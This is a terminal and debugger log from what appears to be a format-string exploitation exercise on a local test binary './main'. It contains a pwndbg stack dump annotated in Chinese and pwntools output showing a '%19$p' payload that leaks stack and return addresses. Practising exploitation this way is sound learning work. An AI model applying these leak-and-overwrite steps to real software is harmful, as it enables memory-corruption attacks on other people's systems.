 pwndbg> stack 30
00:0000│ rsp 0x7fff1a148740 —▸ 0x403d98 (__do_global_dtors_aux_fini_array_entry) —▸ 0x401200 (__do_global_dtors_aux) ◂— endbr64
01:0008│-018 0x7fff1a148748 —▸ 0x40129c (inits+102) ◂— nop
02:0010│-010 0x7fff1a148750 —▸ 0x21772a0 ◂— 0x7024393125 /* '%19$p' */
03:0018│-008 0x7fff1a148758 ◂— 0x84b18cf9fecbea00
04:0020│ rbp 0x7fff1a148760 —▸ 0x7fff1a148780 ◂— 1
05:0028│+008 0x7fff1a148768 —▸ 0x4013e2 (main+47) ◂— mov eax, 0 返回地址
06:0030│+010 0x7fff1a148770 ◂— 0x1000
07:0038│+018 0x7fff1a148778 ◂— 0x84b18cf9fecbea00
08:0040│+020 0x7fff1a148780 ◂— 1
09:0048│+028 0x7fff1a148788 —▸ 0x7fd7c20d2d90 (__libc_start_call_main+128) ◂— mov edi, eax
0a:0050│+030 0x7fff1a148790 ◂— 0
0b:0058│+038 0x7fff1a148798 —▸ 0x4013b3 (main) ◂— endbr64
0c:0060│+040 0x7fff1a1487a0 ◂— 0x11a148880
0d:0068│+048 0x7fff1a1487a8 —▸ 0x7fff1a148898 —▸ 0x7fff1a148bc2 ◂— 0x53006e69616d2f2e /* './main' */ 所选的三级链
0e:0070│+050 0x7fff1a1487b0 ◂— 0
0f:0078│+058 0x7fff1a1487b8 ◂— 0x2630b3e1222906b9
10:0080│+060 0x7fff1a1487c0 —▸ 0x7fff1a148898 —▸ 0x7fff1a148bc2 ◂— 0x53006e69616d2f2e /* './main' */
11:0088│+068 0x7fff1a1487c8 —▸ 0x4013b3 (main) ◂— endbr64
12:0090│+070 0x7fff1a1487d0 —▸ 0x403d98 (__do_global_dtors_aux_fini_array_entry) —▸ 0x401200 (__do_global_dtors_aux) ◂— endbr64
mick0960@MICK0960:/mnt/c/Users/Administrator/Desktop/tests$ python3 1.py
[+] Starting local process './main': pid 16158
/mnt/c/Users/Administrator/Desktop/tests/1.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#by
tes
p.recvuntil('Enter "quit" to stop program!\n')
[*] running in new terminal: ['/usr/bin/gdb', '-q', './main', '-p', '16158']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
/mnt/c/Users/Administrator/Desktop/tests/1.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#b
ytes
p.send('%19$p')
[+] chain address: 0x7fff1a148898, ret address: 0x7fff1a148768
/mnt/c/Users/Administrator/Desktop/tests/1.py:23: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#b
ytes
p.send('quit')
[*] Switching to interactive mode
$